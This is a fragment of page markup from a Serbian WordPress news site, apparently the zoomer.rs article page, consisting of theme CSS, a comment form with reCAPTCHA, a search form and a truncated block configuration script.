<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jachim-zoomira-nedelju-103/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='21092' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21092","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 